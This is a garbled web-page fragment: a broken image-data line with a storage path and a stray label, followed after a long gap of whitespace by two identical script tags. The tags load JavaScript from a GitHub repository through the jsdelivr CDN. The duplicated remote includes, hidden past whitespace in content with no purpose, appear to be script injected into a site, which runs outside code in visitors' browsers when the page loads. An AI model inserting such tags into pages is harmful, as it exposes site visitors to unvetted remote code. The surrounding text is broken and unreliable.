 ( - Ysuf-248)                       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  